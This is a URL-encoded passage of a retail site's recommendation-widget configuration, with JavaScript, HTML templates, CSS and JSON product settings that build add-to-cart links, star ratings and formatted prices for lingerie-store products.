%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%20%20%20%20%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%20%20%20%20%0A%7D,%201,%20200,%2050)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Image_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22starRating%22:%7B%22value%22:%223%22%7D,%22starRatingReview%22:%7B%22value%22:%2235%22%7D,%22Item_id%22:%7B%22value%22:%221001214%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22Title%22:%7B%22value%22:%22Perfect%2520partners%253A%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Font%22:%7B%22value%22:%22%22%7D,%22Title%20Size%22:%7B%22value%22:%2222%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22500%22%7D,%22Title%20Color%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%221001214%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Currency%20Position%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:278511,%22nested%22:%7B%22sku%22:%22sku%22,%22Name%22:%22name%22,%22was_price%22:%22list%20price%22,%22price%22:%22dy_display_price%22,%22Item_id%22:%22sku%22,%22url%22:%22url%22,%22Image_url%22:%22image_url%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Mobile%20Only","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2037.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2020.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","Recs - up to 5","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%20style=%22justify-content:%20center%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicy